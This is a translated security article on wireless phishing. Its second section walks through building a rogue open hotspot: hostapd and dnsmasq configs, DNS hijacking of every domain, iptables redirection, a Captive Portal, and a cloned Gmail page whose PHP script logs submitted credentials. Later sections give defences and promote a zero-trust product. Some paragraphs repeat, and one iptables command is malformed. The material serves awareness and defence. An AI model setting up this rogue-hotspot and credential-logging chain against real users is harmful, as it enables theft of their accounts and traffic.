Wireless phishing is a widely concerned but difficult-to-root-out hot topic in information security. In this article, I will reveal the technical principles of wireless phishing attacks from the perspective of the attacker, including DNS hijacking, Captive Portal, JS cache poisoning, and other interesting attack exploitation. Subsequently, I will discuss how enterprises can help employees respond to wireless phishing attacks. Is it enough to do phishing hotspot protection within the enterprise? How to carry out effective wireless security awareness training? Can VPN resist all attacks? Employees' remote work on untrusted wireless networks is an inevitable security challenge, and zero-trust products bring more solutions.
1. Background of Wireless Phishing
In 2019, when I was working at my previous company, I cooperated with Hunan Satellite TV's 'News True Story' program group to produce an episode about the security of public wireless hotspots. Let's take a direct feel of the dangers of public wireless hotspots from the following segment.

Click to watch the video of News True Story
From the perspective of wireless network access, its security is entirely dependent on the identity of the network builder. Due to various objective factors, many data are transmitted in plain text over wireless networks, such as general web pages, images, etc.; many websites or email systems even transmit accounts and passwords in plain text or only encrypted in a simple way when mobile phone users log in.

1.1 Wi-Fi Wall of Sheep
For a long time, the security risks of wireless networks were not well-known to the public. It was not until the demonstration of the 'Fishing Hotspot' segment of the 2015 CCTV 3·15 Evening that a relatively large group of people in China had a direct understanding of it.
At the party, after the audience joined the Wi-Fi network specified by the organizer, the software being used on the user's mobile phone, the photos browsed through WeChat Moments, and other information were all displayed on the big screen. In addition, a lot of users' email information were also displayed on the big screen.

It is particularly noteworthy that when the host interviewed a live audience member whose email password was displayed, the audience member explicitly stated that they did not log into their email account after arriving at the scene. The reason for this situation is that the email software used by this user automatically connected to the internet for data updates after the mobile phone connected to the wireless network, and during the update process, the account and password of the email were transmitted in plain text. This on-site experiment tells us that attackers can steal users' personal information through fishing hotspots, and users often have no sense of it.
The inspiration for this demonstration is actually from the famous Wall of Sheep at DEFCON Hacker Conference Wireless Village. The Wall of Sheep projects collected accounts and hidden passwords onto the screen, telling people: 'You may be monitored at any time.' It is also to make those participants feel embarrassed - those who come to the hacker conference also do not pay attention to security themselves.
1.2 Real Case
Users' online shopping at fishing hotspots led to password leakage, resulting in a theft of 2000 yuan.

l The wireless network of a cafe was planted with malicious code, which exploited users' devices to mine Monero.

l An employee of Tencent's internal network reported that they automatically connected to a forged company hotspot “XXXXWiFi” at the subway station and were forced to browse “anti-propaganda text”.
2. Analysis of the underlying principles of wireless phishing
This section will demonstrate the harmfulness, concealment, and low cost of this attack method by setting up a wireless phishing hotspot. Readers will learn all the implementation principles involved in constructing a sophisticated wireless phishing network, including how to use a wireless network card to create a hotspot, how to attract more users to connect to the hotspot, how to sniff sensitive information in the network, how to obtain users' sensitive information through phishing web pages, and how to configure Captive Portal to force users to visit the phishing interface.
It should be noted that the experiment in this section requires the wireless network card to support AP mode in order to establish a hotspot, such as Atheros AR9271, Atheros RTL8812, etc.

2.1 Create a wireless hotspot
hostapd is a daemon process used for AP and authentication servers, which implements access management related to IEEE 802.11 and supports authentication methods such as IEEE 802.1X, WPA, WPA2, EAP, OPEN, etc. First, create the configuration file open.conf:
#open.conf
interface=wlan0
ssid=FreeWiFi
driver=nl80211
channel=1
hw_mode=g
Among them, interface indicates the name of the wireless network card interface, ssid indicates the hotspot name, channel indicates the channel, and hw_mode is used to specify the wireless mode, where g represents IEEE 802.11g. Readers can make corresponding modifications according to actual conditions.
In addition to creating the access point itself, it is also necessary to configure basic services such as DHCP and DNS. dnsmasq is a lightweight tool that is easy to configure and can provide both DNS and DHCP service functions. Its default configuration file is /etc/dnsmasq.conf, which contains a large number of comments explaining the functions and configuration methods. By default, it enables the DNS function and loads the content of the system's /etc/resolv.conf file as upstream DNS information. It is only necessary to set the specific DHCP address pool range and the network interface served in the configuration file. The code is as follows:
#/etc/dnsmasq.conf
dhcp-range=172.5.5.100, 172.5.5.250, 12h
interface=wlan0
Before running hostapd to create a hotspot, it is necessary to use several commands to remove the system's restrictions on the AP function of the network card, and to configure IP address, mask, and other information for the network card, before finally starting the hostapd program. The commands are as follows:
nmcli radio wifi off
rfkill unblock wlan
ifconfig wlan0 172.5.5.1/24
systemctl restart dnsmasq
hostapd open.conf
2.2 Attract Users to Connect
Setting the hotspot name to similar words like 'Free WiFi' can attract many users to connect automatically. In addition, attackers have other methods to make mobile phones and other devices automatically connect to hotspots, such as creating a hotspot name that the user has previously connected to (such as CMCC, StarBucks, etc.), which is also an unencrypted method. When the wireless device searches for the historical connection hotspot with the same name and encryption type (referred to as the saved network list in the following text), it will try to automatically connect. So, can the saved network list information of the wireless device be obtained in some way?
To speed up the connection speed, wireless devices broadcast the names of previously connected wireless hotspots during active scanning. Once the attacker intercepts this broadcast, they naturally know which hotspots the user has connected to, and then forge all wireless hotspot names to deceive the device into automatically connecting.
 In 2004, security researchers Dino dai Zovi and Shane Macaulay released the Karma tool. Karma can collect the saved network list leaked during the client's active scanning and create a passwordless hotspot with the forged name, attracting the client to automatically connect.
In 2004, security researchers Dino dai Zovi and Shane Macaulay released the Karma tool. Karma can collect the saved network list leaked during the client's active scanning and create a passwordless hotspot with the forged name, attracting the client to automatically connect.
 As shown in the figure above, a client sent a Probe Request for two different hotspot names (Home and Work), and Karma replied to all requests containing these hotspot names. This actually violates the 802.11 standard protocol, where Karma will reply to any SSID requested by the client, claiming to be the requested hotspot, prompting the client to initiate a connection.
As shown in the figure above, a client sent a Probe Request for two different hotspot names (Home and Work), and Karma replied to all requests containing these hotspot names. This actually violates the 802.11 standard protocol, where Karma will reply to any SSID requested by the client, claiming to be the requested hotspot, prompting the client to initiate a connection.
A well-known wireless security auditing device, WiFi Pineapple (commonly known as 'Big Pineapple'), is built-in with Karma attack features, developed and sold by the wireless security auditing company Hak5, and has been released to the seventh generation product since 2008.
 Hak5 Company's founder Darren Kitchen once gave a speech on security at a conference. At the scene, he turned on the Pineapple for demonstration, displaying a long list of devices on the screen, including Blackberry, iPhone, Android, and laptops. These devices thought they were connected to the hotel or Starbucks Wi-Fi hotspots, but in fact, they were deceived by the WiFi Pineapple and connected to the phishing network it created.
Hak5 Company's founder Darren Kitchen once gave a speech on security at a conference. At the scene, he turned on the Pineapple for demonstration, displaying a long list of devices on the screen, including Blackberry, iPhone, Android, and laptops. These devices thought they were connected to the hotel or Starbucks Wi-Fi hotspots, but in fact, they were deceived by the WiFi Pineapple and connected to the phishing network it created.
However, today, Karma attacks are not very effective. Because phone manufacturers are aware that Directed Probe Requests can leak saved network list information, which may lead to terminal phishing attacks, so in newer versions of phone systems, the implementation of active scanning has been changed: mainly using Broadcast Probe Requests without SSID information to replace the Directed Probe Requests that may leak information, as shown in the comparison diagram below.
 We can take some simple strategies to attract users to connect:
We can take some simple strategies to attract users to connect:
l Choose a café that provides free wireless internet, power, and seating
l Change the hotspot name to match the free hotspot name in the store
l Initiate a deauth denial-of-service attack to cause the surrounding clients to disconnect and trigger a reconnect
In this way, we can attract wireless clients around us to our phishing hotspots.
2.3 Sniff Sensitive Information
When our device can access the internet via wireless or wired connections, in order to allow software on user devices to have more network interactions and obtain more information, the traffic of the phishing network can be forwarded to a network card with internet access rights, so that the phishing network can also connect to the external network. The following steps can be followed. First, enable the IP routing forwarding function:
sysctl -w net.ipv4.ip_forward=1
Subsequently, it is also necessary to set up iptables rules to process and forward packets from the phishing network to the external network exit through NAT (network address translation).
iptables -t nat - POSTROUTING -o eth0 -j MASQUERADE
After the user connects to the network, since all network requests will be forwarded through our network card, we can use tools such as Wireshark and Tcpdump to directly observe all traffic passing through the wireless network card.
Driftnet is a simple and practical image capture tool that can easily capture images in network traffic.
driftnet -i wlan0
Running the Driftnet program will display the images being browsed on the user's web pages in real-time in the pop-up window.

2.4 Configure Malicious DNS Service
In many cases, we may encounter situations without external network access. Due to the inability of software on user devices to interact with their servers, the opportunity for sensitive information exposure is greatly reduced. In addition to passive sniffing of traffic information, it is also possible to deploy phishing websites locally to诱使用户输入敏感信息.
When a wireless client connects to the network, it can not only obtain the local IP address through the DHCP service but also the DNS service address specified by the DHCP service. When we can decide the user's DNS resolution result, phishing attacks can achieve a relatively perfect effect—the interface and domain name are consistent with the real website. In this section, we will learn how to manipulate the user's DNS resolution result to resolve the access of any website to the local.

Experiment purpose: Clone the interface of www.google.cn to the local, and make the wireless client access the specified web page point to the cloned interface.

(1) Open the website www.google.cn and download the code locally by saving the web page as another file. Next, you need to configure the web server. Taking nginx as an example, open the configuration file /etc/nginx/sites-enable/default and enter the following content:
server {
listen 80 default_server;
root /var/www/fakesite;
index index.html
location / {
try_files $uri $uri/ /index.html;
}
}(2) This configuration file specifies that the local web service listens on port 80 and uses /var/www/fakesite as the root directory. Place the downloaded HTML code in the web directory and restart the nginx service. Then, access 172.5.5.1 through the browser to view the effect. Subsequently, configure the DNS service. Similarly, open the dnsmasq configuration file /etc/dnsmasq.conf and write the resolution rules in the format of address=/url/ip, indicating that the specified URL is resolved to the specified IP address. If the url is filled with #, all addresses will be resolved, and then the dnsmasq service is restarted.
#/etc/dnsmasq.conf
address=/#/172.5.5.1
systemctl restart nginx
systemctl restart dnsmasq
(3) Connect to the hotspot with a mobile phone and perform access tests to any address (such as baidu.com). If the configuration is correct, the effect shown in the figure will appear.
2.5 Configure Captive Portal
Captive Portal authentication is usually deployed in public wireless networks, and when unauthenticated users connect, they are forced to jump to the specified interface.

In fact, systems such as iOS, Android, Windows, and Mac OS X already include detection of Captive Portal. Taking the Android system as an example, when the device connects to a wireless network, it will attempt to request access to clients3.google.com/generate_204 and judge the network status according to the returned results.
When HTTP 204 is returned, it indicates that the network is normal;
If an HTTP 302 redirect is returned, the phone will consider that there is network authentication on the network and display it in the phone in the form of pop-ups or other prompts, as shown in the following prompt information.
iOS, Windows, and other systems also adopt similar detection logic.
 Clicking on this prompt will directly open the authentication interface. It is obvious that a hotspot configured with Captive Portal appears more 'official', and this feature can also allow users to directly access the phishing interface.
Clicking on this prompt will directly open the authentication interface. It is obvious that a hotspot configured with Captive Portal appears more 'official', and this feature can also allow users to directly access the phishing interface.
We use iptables to redirect traffic. iptables is a command-line tool that can perform packet filtering, redirection, and network address translation (NAT) among other functions. With this tool, user security settings can be enforced at the bottom-level security framework netfilter, acting as a firewall.
Configure the traffic from the wireless network using iptables:
iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 80 -j DNAT --to-destination 172.5.5.1:80
iptables -t nat -A PREROUTING -i wlan0 -p udp --dport 53 -j DNAT --to-destination 172.5.5.1:53
iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 53 -j DNAT --to-destination 172.5.5.1:53
In the above command, the first line indicates that data requests for port 80 from NAT networks are directed to port 80 of 172.5.5.1; the 2nd to 3rd lines indicate that TCP and UDP requests for port 53 from NAT networks are directed to port 53 of 172.5.5.1.
The task ahead is to start the HTTP service locally, and configure web information as well as 302 redirects for corresponding requests. Taking nginx as an example, open the /etc/nginx/sites-enabled/default file and modify it to the following configuration:
server {
listen 80 default_server;
root /var/www/html;
location / {
try_files $uri $uri/ /index.html;
}
location ~ \.php$ {
includesnippets/fastcgi-php.conf;
fastcgi_passunix:/var/run/php/php7.0-fpm.sock;
}
}In the above configuration, /var/www/html will be designated as the Web root directory. When accessing non-existent paths, they will be redirected to the index.html file with a 302 status code. At the same time, PHP file parsing is also enabled because a PHP program will be used later to save the user's input account locally.
Using the Gmail phishing template downloaded from the network, direct the form that submits account information to post.php.
#post.php <?php $file = 'log.txt'; file_put_contents($file, print_r($_POST, true), FILE_APPEND); ?> <meta http-equiv="refresh" content="0; url=https://www.freebuf.com/articles/wireless/.." />
Finally, restart the nginx and php services to make the configuration take effect, the command is as follows:
systemctl restart nginx
systemctl restart php7.0-fpm

Connecting the hotspot with a mobile phone will immediately prompt for authentication. After opening the prompt, a preset phishing interface appears. You can try entering any account and password in the login box and click the Sign in button to submit.
Under the Web root directory, you can view the log.txt file that records user input information, as shown in the figure below.

2.6 Other Cases of Exploitation
l At many Pwn2own competitions, many attacks initiated through browsers have exploited the characteristics of the Wi-Fi Captive Portal to trigger browser vulnerabilities.
l At the 2018 Japan CodeBlue conference, the author and former colleagues demonstrated a topic <RCE with Captive Portal>, introducing a combined attack method that utilizes the characteristics of the Wi-Fi Captive Portal and a series of Windows system vulnerabilities to achieve the effect of remote code execution.
l JS Cache Poisoning
Due to the fact that DNS servers can be hijacked in fishing hotspots, coupled with the current situation of a large number of non-https websites in enterprise internal networks, attackers can target and cache malicious JS files in the victim's browser. When employees access the internal network, the malicious JS files will be awakened and executed.
3. The Dilemma and Breakthrough of Enterprise Wireless Phishing Protection
3.1 The Response Strategies of Ordinary Users
The previous content discussed in detail the construction method of phishing hotspots and the possible harm from the perspective of the attacker. I believe that readers have realized that this is a low-cost, high-yield attack method. So as an ordinary user, how to avoid being attacked by phishing hotspots? You can follow the following simple rules to protect personal data:
(1) Adopt a distrustful attitude towards public Wi-Fi networks and try not to connect to wireless networks without password protection.
(2) When using public hotspots, try to avoid entering login information such as social networking, email services, online banking, and avoid using application software containing sensitive information such as online banking and Alipay.
(3) Turn off the Wi-Fi function when not using Wi-Fi to avoid the risks brought by automatic connection functions.
(4) Where possible, use a virtual private network (VPN) to connect, which will transmit user data through a protected tunnel.
3.2 The Dilemma of Enterprise Wireless Phishing Protection
The response strategies of ordinary users rely on their own security awareness. In fact, for enterprise-level users, it is difficult to achieve the goal of requiring every employee to have good wireless security awareness and to practice it in daily use. Of course, enterprises will also take other protective measures to alleviate wireless security threats as much as possible, but the effect is not ideal, and the following three topics are common:
l How to conduct effective wireless security awareness training?
l Can deploying WIPS products to block malicious hotspots solve all problems?
l Can VPN withstand all attacks?
(1)Wireless Security Awareness Training
The author once planned a RedTeam wireless phishing activity for all employees in the security team of the previous company. By carefully designing 'shearing wool activities', exquisite color printing brochures, phishing web pages, and other materials, 80 employees were lured into the phishing hotspot within half an hour, and their domain accounts were obtained. The following picture is the review of the former boss of this wireless phishing drill, to urge all employees to strengthen their attention to wireless security.

In fact, one month before the implementation of this activity was the internal 'Wireless Security Month'. Through a large number of written materials and brochures, as well as the method of participating in activities to receive prizes, employees were informed of the importance and precautions of wireless security. However, practice shows that no matter how many security broadcasts and press releases, they may not outweigh a 'shearing wool' information. For employees who participate in the phishing activity and fall victim to it, they may remember for the rest of their lives not to randomly connect to Wi-Fi and verify the source of the message.
(2)WIPS blocking hotspots
Some enterprise AP products or standalone WIPS products (Wireless Intrusion Prevention System) have a hotspot blocking function, which triggers automatic blocking of suspicious hotspots through the MAC address whitelist and blacklist strategy. However, from the actual operation, it will be found that the following problems will remain:
l Attackers may forge the MAC address of whitelist hotspots.
l It is difficult to find and regulate phishing hotspots with different names.
l The defense range can only be implemented within the building.
Therefore, the function of blocking hotspots cannot solve all the problems of phishing hotspots.
(3) VPN
In the Wi-Fi scenario, three stages can be divided according to the status of Captive Portal and VPN:
1. Before Captive Portal authentication.
2. After Captive Portal authentication, before VPN connection.
3. After VPN connection.
Most VPN products can only provide traffic encryption and some protection functions in the third stage, while in the previous section, we have learned about various methods of attacking wireless clients before VPN is turned on. Therefore, relying solely on the capabilities of VPN to prevent all wireless attacks is unrealistic.
3.3 Breakthrough in Corporate Wireless Phishing Protection
Against the backdrop of the 2020 pandemic, global enterprises have been forced to accelerate the implementation of employee mobile office and remote office, which has once again driven the industry's focus on the security of network edge.
As mentioned in the introduction, 'remote work of employees in untrusted wireless networks is an inevitable security challenge,' under the network conditions of remote work that脱离 the internal network, it is impossible to take network-level intrusion detection and other protective measures. The only feasible approach is to tap into the security capabilities on the terminal. However, traditional VPN products and terminal security software products are in a state of independent warfare and fragmentation in terms of providing security control, identity management, and access access capabilities, which urgently requires an effective way to integrate these capabilities so that they can work together in specific scenarios to provide information support for decision-making.

After joining Tencent and experiencing the internal iOA zero-trust product, I found that under the framework of zero-trust network access, employee terminal devices need to have security modules such as terminal detection and protection. For each session request to access corporate resources, user identity verification, device security status, software application security status check, and authorization need to be carried out, and full-link encryption is required. The essence of the verification process is a series of compliance checks, which can be logically divided into four categories: trusted identity, trusted terminal, trusted application, and trusted link, as shown in the following figure.
For the scenario of remote work in public places, new devices need to be uniformly installed with Agent, and standardized requirements are provided through remote policy distribution, among which the detection and protection against wireless phishing attacks can be taken as a compliance condition for security access, as shown in the following figure.

Therefore, by taking a second look at the various wireless phishing attack methods mentioned earlier, we can find that terminal security products built on the zero-trust concept can prevent employees from connecting to phishing hotspots, or even if they do, they can still be protected:
Forced company hotspots wireless phishing attacks - we have the data of the real wireless hotspots in the company, so when the user's device actively or passively connects to an open network, the zero-trust terminal security product can combine the MAC address of the hotspot being connected to and other wireless features for WiFi access point identity verification. If the verification fails, the access request will be rejected, and the user will be warned of a wireless phishing attack.
DNS hijacking - when the device obtains an IP address through DHCP services, it also adopts the DNS address specified by the network. Zero-trust terminal security products can perform compliance checks on the DNS status of the device, can adopt the strategy of forcibly specifying DNS service addresses, or detect whether the DNS service normally resolves key domains on the Internet or related domains of the company. If the verification fails, the access request will be rejected, and the user will be helped to fix the abnormal DNS status.
Security enhancement of Captive Portal - the implementation of Captive Portal depends on阶段性 DNS hijacking. If the DNS is corrected at the beginning, it may cause users to be unable to jump to the authentication page to complete the authentication. Therefore, it is necessary to detect and implement the corresponding enhancement for Captive Portal. After the user completes network authentication, DNS cache cleaning and correction work should be carried out.
Phishing attack on authentication web pages - attackers may use the Captive Portal authentication page to deceive employees and obtain their sensitive information. Zero-trust terminal security products can strengthen the security of the Captive Portal browser and add prominent security prompts to avoid employees from actively inputting sensitive information related to the enterprise.
Windows hash leakage - zero-trust terminal security products can strengthen the security of this and prevent the leakage of Windows hash.
Local area network attack threat - after the employee's device connects to the target wireless network, various service ports opened by the device may be exploited or attacked by other devices in the local area network. Zero-trust terminal security products also have the protective capabilities of traditional terminal security software to detect and block attacks from the network.
Threat of listening to sensitive information - attackers can listen to all plaintext traffic at the gateway. Zero-trust terminal security products can avoid the threat of listening on the link by enabling full-link encryption.
By analyzing each of the above attack methods, it can be found that terminal security products under the zero-trust architecture can help devices mitigate attack threats at multiple stages of wireless network access. When initiating access requests to internal network services, multi-dimensional security compliance verification can be performed on the device. If the verification fails, the request will be rejected, inform the user of the current abnormal state, and help the user carry out the corresponding cleaning. After passing the verification, a full-link encryption will be established to protect all network traffic.

For this reason, the author believes that the zero-trust architecture can effectively help enterprises solve various wireless security problems such as phishing attacks.
评论已关闭